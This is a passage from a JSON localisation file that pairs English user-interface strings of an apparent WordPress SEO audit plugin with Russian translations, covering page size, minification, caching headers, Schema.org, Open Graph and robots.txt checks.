\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 \u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b 